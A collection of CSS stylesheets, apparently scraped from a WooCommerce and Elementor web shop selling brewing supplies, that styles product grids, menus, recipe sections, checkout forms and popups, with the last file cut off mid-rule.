.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover {
background-color: #005438;
text-decoration: none;
background-image: none;
color: #ffffff;
}

.dropdown-item.menu-image-title-after img,
.menublock li ul a .menu-image
{
    width: 40px!important;
    height: auto!important;
}
.woocommerce-order .woocommerce-customer-details {
        display: none;
}
.list-product-description {
    font-size: 15px;
    color: #888888;
    margin: 5px 0;
}

fieldset {
    padding: .35em .75em .625em
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

template,
[hidden] {
    display: none
}

.splide__slide {
    text-align: center;
}

#copyright {
    opacity: .7;
    font-size: small;
    text-align: right;
    margin: .5rem
}

.alignright {
    float: right
}

.alignleft {
    float: left
}

.aligncenter {
    text-align: center
}

.bypostauthor {}

.gallery-caption {}

.screen-reader-text {}

.sticky {}

.wp-caption {}

.wp-caption-text {}

.gallery-item {
    display: inline-block;
    text-align: left;
    vertical-align: top;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0;
    width: 50%
}

.gallery-columns-1 .gallery-item {
    width: 100%
}

.gallery-columns-2 .gallery-item {
    max-width: 50%
}

.gallery-item a {
    display: inline-block;
    max-width: 100%
}

.gallery-item a img {
    display: block;
    backface-visibility: hidden
}

.gallery-item a:hover img,
.gallery-item a:focus img {
    opacity: 0.6
}

.gallery-caption {
    display: block;
    margin-bottom: 0
}

.woocommerce div.product {
    margin-bottom: 0;
    position: relative;
    width: 100%;
    margin: 0 auto;
}

.woocommerce .woocommerce-breadcrumb {
    margin: 0 0 1em;
    padding: 0;
    font-size: .92em;
    color: #767676;
    max-width: 1500;
    margin: 0 auto;
}

.wpml-ls-legacy-list-horizontal .wpml-ls-flag {
    display: inline;
    vertical-align: middle;
    width: 24px;
    height: 16px;
}

.product-header-strech {
    background-color: #f5f5f5;
    /*    padding: 20px 0;*/

}

.product-header-wrapper {
    max-width: 1500px;
    margin: 0 auto;
    padding: 20px 20px;
    margin-bottom: 30px;
    
}

.single-product-wrapper {
    max-width: 1500px;
    margin: 0 auto;
    padding: 20px 0px;
    display: flex;
    flex-wrap: wrap;
}

.splide__pagination__page {
    display: inline-block;
    width: 12px;
    height: 12px;
    background: #ccc !important;
    border-radius: 50%;
    margin: 3px;
    padding: 0;
    transition: transform .2s linear;
    border: none;
    opacity: .7;
    min-height: initial;
}

.splide__pagination__page.is-active {
    transform: scale(1.4);
    background: #000 !important;
}

.splide__slide img {
    object-fit: cover;
    max-height: 300px;
}

.splide__list {
    list-style-type: none;
}

.single-product-h1 {
    font-size: 2em;
    margin: 0 0 5px 0;
}

.single-product-h1 .flags {
    position: relative;
    left: 0px;
    top: 3px;
    display: inline;
}

.added_to_cart {
    display: none !important;
}

.single-breadcrumb {
    font-size: 15px;
    color: #666;
}

.single-breadcrumb a {
    color: #888;
    text-decoration: underline;
}

/*.single-breadcrumb i{color:#808080;}*/
.flags {
    position: absolute;
    left: 10px;
    top: 10px;
}

.flags img {
    width: 32px !important;
    height: auto !important;
}

.woocommerce nav.woocommerce-pagination ul {
    display: inline-block;
    white-space: nowrap;
    padding: 0;
    clear: both;
    border: 0px solid #d3ced2;
    border-right: 0;
    margin: 1px;
}


.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
margin: 0;
text-decoration: none;
padding: 0;
line-height: 1;
font-size: 20px;
    color: #005438;
font-weight: 500;
padding: .5em;
min-width: 1em;
display: block;
}

.menu-block {
    width: 18% !important;
}

.menublock {
    width: 100% !important;
}

.menublock ul {
    display: flex;
    flex-wrap: wrap;
}

.menublock ul li {
    width: 100%;
        margin-bottom: 30px;
 
}

.menublock  ul  ul  li {
    width: 25%;
    margin-bottom: 0px;
    padding-left: 10px;
       padding: 10px 0;
}
.menublock  ul  ul ul li {
    width: 100%;
       padding: 0px 0;
}


.menublock ul ul {
    display: flex !important;
    position: static !important;
    width: 100% !important;
    padding: 0px!important;
    background-color: transparent;
    
}
.menublock ul ul ul {
    display: flex !important;
    position: static !important;
    width: 100% !important;
    flex-direction: column;
     padding: 0px!important;
    
}
.menublock .elementor-nav-menu--layout-horizontal {
    display: block !important;
}

.menublock .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li {
    display: block !important;
    background-color: #f4f4f4;
    border-radius: 10px;
    padding: 20px;
}

.menublock li a[href$='#'] {
    pointer-events: none;
    color: #000!important;
}

.menublock li a {
    font-size: 30px !important;
    line-height: 1 !important;
    color: #000 !important;
    font-weight: 500;
    pointer-events: auto;
    white-space: normal !important;
    /*    padding: 10px 15px!important;*/
}

.menublock li a:hover {
    color: #005438 !important;
/*    text-decoration: underline!important;*/
}

.menublock li.current-menu-item {
    font-size: 22px;
    color: #000 !important;
    font-weight: 600 !important;
    border-width: 0px;
}

.menublock li.current-menu-item a {
    font-size: 22px;
    color: #000 !important;
    background-color: transparent;
    font-weight: bold;
}

.menublock li ul a {
    pointer-events: all;
    font-size: 22px !important;
    color: #000 !important;
    display: block;
    font-weight: 600!important;
    padding: 7px 10px !important;
}

.menublock li ul a:hover {
   
    color: #005438;
    text-decoration: underline;
    background-color: transparent;
}
.menublock li ul ul a {
    pointer-events: all;
    font-size: 18px !important;
    color: #000 !important;
    display: block;
    font-weight: 400!important;
    padding: 7px 10px !important;
}
.add-to-cart-grid {
margin-top: 5px;
padding: 8px 8px 5px 8px!important;
background-color: rgb(255, 206, 0);
display: inline-block!important;
border-radius: 5px;
font-size: 16px;
font-weight: 500;
/* border: 2px solid rgb(255, 206, 0); */
}

.menublock li ul ul a:hover {
    font-size: 16px;
    color: #005438;
    text-decoration: underline;
/*    background-color: aliceblue;*/
}

.woocommerce-page {
    /*    margin-top: 136px;*/
}

.archive-header-wrapper {
    background-color: #f5f5f5;
    /*padding: 20px 0;*/
}

.recipe {
    /*display: flex;*/
}

.recipe-data {
    display: flex;
    /*    width: 30%;*/
    flex-wrap: wrap;
    justify-content: start;
background-color: #005438;
     border-bottom: 1px solid #fff;

}

.recipe-data div {
    background-color: #005438;
    text-align: center;
    color: #ccc;
    padding: 10px;
    /*    max-width: 100px;*/
    border-left: 1px solid #fff;
    border-bottom: 1px solid #fff;
    font-size: 13px;
    cursor: default;
}

.recipe-data div:hover {
    background-color: #006946;
  
}

.recipe-data div span {
    margin-top: 5px;
     color: #fff;
    display: block;
    font-weight: 600;
    font-size: 20px;
}

.recipe-middle {
    display: flex;
    padding: 50px 0;
    flex-wrap: wrap;
}

.recipe-description {
    width: 27%;
    padding: 20px;
    font-size: 18px;
    line-height: 1.3;
}

.recipe-ingredients {
    padding: 20px;
}

.recipe-image img {
    width: auto;
    height: 300px;
    object-fit: contain;
}

.recipe-ingredients h2,
.recipe-making h2 {
    margin: 0 0 20px 0;
    border-bottom: 3px solid #F3B61B;
    padding-bottom: 10px;
}

.recipe-ingredients-item {
    display: block;
    padding: 5px 0;
    border-bottom: 1px solid #ccc;
}

.recipe-ingredients-item:last-child {
    border-bottom: 0px solid #ccc;
}

.recipe-ingredients-item-name,
.recipe-ingredients-item-qty {
    display: inline;
}

.recipe-ingredients-item-qty {
    font-weight: 500;
}

.recipe-ingredients-item-group {
    background-color: #f5f5f5;
    padding: 20px;
    border-radius: 5px;
    margin-bottom: 20px;
}

.recipe-ingredients-item-group h3 {
    margin: 0 0 10px 0;
}

.recipe-making {
    padding: 20px;
    width: 35%;
}

.recipe-making-items {
    display: block;
}

.recipe-making-item {
    display: flex;
    padding: 10px 10px;
    background-color: #f5f5f5;
    margin-bottom: 1px;
    font-size: 16px;
}

.recipe-making-item:hover {
    background-color: #F3B61B;

}

.recipe-making-item div:nth-child(1) {
    background-color: #fff;
    text-align: center;
    padding: 2px;
    margin-right: 8px;
    color: #ccc;
}

.recipe-making-mashing .recipe-making-item div:nth-child(1) {
    width: 20px;
}

.recipe-making-mashing .recipe-making-item div:nth-child(2) {
    width: 50px;
}

.recipe-making-mashing .recipe-making-item div:nth-child(3) {
    width: 50px;
}

.recipe-making-mashing .recipe-making-item div:nth-child(4) {
    width: auto;
}

.recipe-making-boiling .recipe-making-item div:nth-child(1) {
    width: 20px;
}

.recipe-making-boiling .recipe-making-item div:nth-child(2) {
    width: 50px;
}

.recipe-making-boiling .recipe-making-item div:nth-child(3) {
    width: auto;
}

.recipe-making-fermentation .recipe-making-item div:nth-child(1) {
    width: 20px;
}

.recipe-making-fermentation .recipe-making-item div:nth-child(2) {
    width: auto;
}
.single-retsept main {
    margin: 0 auto;
    max-width: 1500px;
    padding: 50px 20px;
}
.total-time {
    display: inline-block;
    padding: 5px 10px;
    background-color: #F3B61B;
}

.row-nr {
    display: inline-block;
    text-align: center;
    padding: 15px;
    background-color: #000;
    color: #F3B61B;
    margin-right: 10px;
}

.recipe-addtocart-btn {
    display: inline-block;
    font-size: 25px;
    background-color: #F3B61B;
    padding: 15px;
    font-weight: 600;
    color: #000;
    margin-top: 20px;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
position: relative;
/*
background-color: #000000;
color: #bbbbbb;
*/
border-top: 0px solid transparent;
list-style: none outside;
/*width: auto;*/
word-wrap: break-word;
/*
position: fixed;
bottom: 0;
left: 0;
*/
z-index: 2000;
/*padding: 5px 15px 5px 55px;*/
/*margin: 0em;*/
display: flex;
flex-direction: row;
align-items: center;
}
.woocommerce-info::before {
color: #005438;
 
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
font-family: WooCommerce;
content: "\e028";
display: inline-block;
position: absolute;
top: 17px!important;
left: 1.5em;
}

.woocommerce-message a {
    display: none;
}

.woocommerce-message::before {
    font-family: "Font Awesome 5 Pro"!important;
    content: "\f217"!important;
    color: #F3B61B;

}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
font-family: WooCommerce;
content: "\e028";
display: inline-block;
position: absolute;
top: 14px;
left: 1.5em;
}
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button {

order: 2;
background-color: transparent;
border-radius: 5px;
border-width: 0px;
color: #fff;
text-decoration: underline;
    margin: 0;
}

.add-to-cart-grid {
    margin-top: 5px;
    padding: 5px!important;
background-color: rgb(255, 206, 0);
display: inline-block!important;
    border-radius: 5px;
    font-size: 16px;
    font-weight: 500;
    border:2px solid rgb(255, 206, 0);
}
.products .outofstock .add-to-cart-grid {
    display:none!important;
}

.fw-button {
    display: inline-block!important;
}
.fw-button .fw-button-icon--heart:before {
    content: "\f004"!important;
}

.fw-button .fw-button-icon:before {
    speak: none;
    content: "";
    font-family: "Font Awesome 6 Pro"!important;
    font-weight: 400!important;
}
.fw-button--active .fw-button-icon--heart:before {
 font-weight: 600!important;
    color: #F6121C;
}
#customer_details {
    display: flex;
    flex-direction: column;
    width: 50%;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
float: none;
width: 100%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
float: none;
width: 100%;
}
form.woocommerce-checkout {
    display: grid;
}
#order_review_heading, #order_review {
width: 50%;
}
.onsale {
    display: none;
}
input {
    font-family: "Gilroy", Gilroy, Sans-serif;
font-size: 16px;
font-weight: 400;
background-color: #f6f6f6;
border-radius: 5px;
    border: 1px solid #818a91;
    padding: 10px 12px;

}



.entry-title {

font-size: 2.5em;
margin: 0 0 5px 0;
/*border-top:1px solid #ccc;*/

}
.pwf-boxlist-item {
width: auto!important;
padding: 10px!important;
}



/*MOBILE*/
/*MOBILE*/
/*MOBILE*/
/*MOBILE*/
/*MOBILE*/
/*MOBILE*/
/*MOBILE*/


@media screen and (max-width:1024px) {
    
    .recipe-making {
    padding: 20px;
    width: 100%;
}
    .recipe-description {
width: 100%;
padding: 20px;
font-size: 18px;
line-height: 1.3;
}
    .product-category-items a {
width: 31%;
}
    .product-category-items a h3 {
margin: 0;
font-size: 12px;
line-height: 1;
font-weight: 500;
text-align: center;
        
}
    .menublock .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li {
padding: 5px;
}
    
    .woocommerce ul.products li.product a img {

height: 100px;
    }

    .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
padding: 10px 0;
margin: 0;
font-weight: 400;
font-size: 0.9em;
}
.product .woocommerce-Price-amount {
font-size: 18px;
}
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
font-size: 14px;
margin: 0px auto;
line-height: 1;
cursor: pointer;
position: relative;
text-decoration: none;
overflow: visible;
padding: 8px 10px;
font-weight: 500;
border-radius: 5px;
width: 100px;
left: auto;
color: #005438;
background-color: #fff;
border: 1px solid #005438;
display: block;
text-align: center;
}
    .woocommerce ul.products li.product .button {
margin-top: 0em;
}
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
/* float: left; */
  flex: 0 0 175px; 
margin: 0 5px 5px 0;
padding: 10px 0;
}
.menublock  ul  ul  li {
    width: 50%;
    margin-bottom: 0px;
    padding-left: 10px;
       padding: 10px 0;
}
    
    .menublock li a {
    font-size: 24px !important;
    line-height: 1 !important;
    color: #000 !important;
    font-weight: 500;
    pointer-events: auto;
    white-space: normal !important;
    /*    padding: 10px 15px!important;*/
}

.menublock li a:hover {
    color: #005438 !important;
/*    text-decoration: underline!important;*/
}

.menublock li.current-menu-item {
    font-size: 18px;
    color: #000 !important;
    font-weight: 600 !important;
    border-width: 0px;
}

.menublock li.current-menu-item a {
    font-size: 18px;
    color: #000 !important;
    background-color: transparent;
    font-weight: bold;
}

    .menublock li ul a .menu-image {
width: 60px!important;
height: auto!important;
        display: block;

        margin: 0 auto 10px auto;
}
    .menu-image-title-after.menu-image-title {
text-align: center;
}
    .product-header-wrapper {
padding: 20px 5px;

}
.menublock li ul a {
    pointer-events: all;
    font-size: 17px !important;
    color: #000 !important;
    display: block;
    font-weight: 600!important;
    padding: 5px 5px !important;
}
    .menublock li ul ul a {
font-size: 14px!important;
        line-height: 1.2!important;
}
    .header-bottom {
        display: none;
    }

    .single-left {
        width: 100%;
        order: 2
    }

    .splide__slide img {
        vertical-align: bottom;
        height: 300px;
    }

    .prod-title {
        color: #000;
        font-size: 16px !important;
        /* text-transform: uppercase; */
        font-weight: 400 !important;
        margin: 15px 0;
    }

    .prod-image {
        height: 90px;
    }

    .prod-description {
        display: none;
    }

    .prod-price {
        font-size: 20px;
    }
    .products li a {

padding: 10px;
}
   
 .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {

margin: 0;
}
    .single-product-h1 {
font-size: 1.8em;
margin: 0 0 5px 0;
}
     h2 {
        font-size: 2em;
    }
    .woocommerce-ordering {
        display: none;
    }
.single-gallery {
/*order: 2;*/
width: 100%;
}
 .single-buy {
/*order: 3;*/
width: 100%;
padding: 0 30px;
}  
.single-data {
padding: 0 30px;
/*order: 4;*/
width: 100%;
}
    .woof_sid_auto_shortcode .woof_container {
width: 33%;

}
}

@media screen and (min-width: 1500px){
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
/* float: left; */
flex: 0 0 285px;
    width: inherit;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementor/css/post-32272.css?ver=1751540312
body_size: 1238
content:
.elementor-32272 .elementor-element.elementor-element-faf4205{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-32272 .elementor-element.elementor-element-faf4205:not(.elementor-motion-effects-element-type-background), .elementor-32272 .elementor-element.elementor-element-faf4205 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32272 .elementor-element.elementor-element-834a5c6{--display:flex;overflow:visible;}body:not(.rtl) .elementor-32272 .elementor-element.elementor-element-58b0ab5{right:0px;}body.rtl .elementor-32272 .elementor-element.elementor-element-58b0ab5{left:0px;}.elementor-32272 .elementor-element.elementor-element-58b0ab5{bottom:0px;z-index:1000;}.elementor-32272 .elementor-element.elementor-element-58b0ab5 .ekit-btt{text-align:center;}.elementor-32272 .elementor-element.elementor-element-58b0ab5 .ekit-btt__button{font-size:16px;font-weight:400;text-transform:uppercase;width:50px;height:50px;line-height:50px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );border-color:var( --e-global-color-primary );background:var( --e-global-color-50ca0d4d );}.elementor-32272 .elementor-element.elementor-element-58b0ab5 :is( .ekit-btt__button, #canvas ){border-radius:50px 50px 50px 50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32272 .elementor-element.elementor-element-bd5ed41{text-align:center;}.elementor-32272 .elementor-element.elementor-element-bd5ed41 .elementor-heading-title{font-size:25px;font-weight:400;color:#000000;}.elementor-32272 .elementor-element.elementor-element-b19afbf{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:50px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-32272 .elementor-element.elementor-element-b19afbf:not(.elementor-motion-effects-element-type-background), .elementor-32272 .elementor-element.elementor-element-b19afbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #FFFFFF 79%, #F8F8F8 100%);}.elementor-32272 .elementor-element.elementor-element-37509c6{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;overflow:visible;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32272 .elementor-element.elementor-element-8f79c79{text-align:center;}.elementor-32272 .elementor-element.elementor-element-8f79c79 img{width:150px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32272 .elementor-element.elementor-element-569553c{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-icon{padding-right:8px;}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-item > a{font-size:15px;font-weight:400;}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-32272 .elementor-element.elementor-element-bf32b62 .elementor-repeater-item-1c91ee8 > a{color:#222222;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .elementor-repeater-item-1c91ee8 > a svg path{stroke:#222222;fill:#222222;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .elementor-repeater-item-1c91ee8 > a:hover{color:#043BB0;background-color:#043BB000;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .elementor-repeater-item-1c91ee8 > a:hover svg path{stroke:#043BB0;fill:#043BB0;}.elementor-32272 .elementor-element.elementor-element-bf32b62 a > i{padding-right:5px;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .ekit_social_media{text-align:left;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .ekit_social_media > li > a{text-align:left;text-decoration:none;border-radius:50% 50% 50% 50%;font-size:19px;font-weight:500;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .ekit_social_media > li{display:block;margin:5px 5px 5px 5px;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .ekit_social_media > li > a i{font-size:21px;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .ekit_social_media > li > a svg{max-width:21px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-32272 .elementor-element.elementor-element-faf4205{--padding-top:25px;--padding-bottom:25px;--padding-left:20px;--padding-right:20px;}.elementor-32272 .elementor-element.elementor-element-bd5ed41 .elementor-heading-title{font-size:20px;line-height:35px;}.elementor-32272 .elementor-element.elementor-element-b19afbf{--padding-top:25px;--padding-bottom:25px;--padding-left:20px;--padding-right:20px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:499px){.elementor-32272 .elementor-element.elementor-element-faf4205{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-32272 .elementor-element.elementor-element-bd5ed41 .elementor-heading-title{font-size:19px;line-height:1em;}.elementor-32272 .elementor-element.elementor-element-b19afbf{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-32272 .elementor-element.elementor-element-37509c6{--width:100%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-item > a{font-size:18px;}}@media(min-width:500px){.elementor-32272 .elementor-element.elementor-element-37509c6{--width:100%;}}@media(max-width:1024px) and (min-width:500px){.elementor-32272 .elementor-element.elementor-element-37509c6{--width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementor/css/post-322514.css?ver=1751540312
body_size: 119
content:
.elementor-322514 .elementor-element.elementor-element-d17d8bd{--display:flex;--padding-top:80px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;overflow:visible;}#elementor-popup-modal-322514 .dialog-widget-content{animation-duration:0.3s;background-color:#FFFFFF00;}#elementor-popup-modal-322514{background-color:#202020C7;justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-322514 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-322514 .dialog-close-button{display:flex;top:20px;font-size:30px;}body:not(.rtl) #elementor-popup-modal-322514 .dialog-close-button{right:20px;}body.rtl #elementor-popup-modal-322514 .dialog-close-button{left:20px;}#elementor-popup-modal-322514 .dialog-close-button i{color:var( --e-global-color-50ca0d4d );}#elementor-popup-modal-322514 .dialog-close-button svg{fill:var( --e-global-color-50ca0d4d );}

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementor/css/post-299518.css?ver=1751540312
body_size: 809
content:
.elementor-299518 .elementor-element.elementor-element-cbea0b2{--display:flex;--min-height:100vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;overflow:visible;}.elementor-299518 .elementor-element.elementor-element-cbea0b2:not(.elementor-motion-effects-element-type-background), .elementor-299518 .elementor-element.elementor-element-cbea0b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6cae556 );}.elementor-299518 .elementor-element.elementor-element-1a0e466{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-299518 .elementor-element.elementor-element-a5a637b{width:auto;max-width:auto;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-299518 .elementor-element.elementor-element-c2c3b13{width:100%;max-width:100%;}.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown a, .elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-menu-toggle{color:var( --e-global-color-50ca0d4d );fill:var( --e-global-color-50ca0d4d );}.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-6cae556 );}.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown a:hover,
					.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown a:focus,
					.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-menu-toggle:hover,
					.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-menu-toggle:focus{color:var( --e-global-color-8d606cd );}.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown a:hover,
					.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown a:focus,
					.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown a.elementor-item-active,
